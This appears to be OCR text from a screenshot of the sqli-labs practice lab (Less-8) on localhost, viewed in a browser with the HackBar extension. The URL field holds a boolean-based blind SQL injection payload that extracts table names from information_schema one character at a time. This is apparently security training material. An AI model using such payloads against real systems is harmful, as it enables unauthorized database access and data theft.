 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema=database() limit 3,1),1,1))=117--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All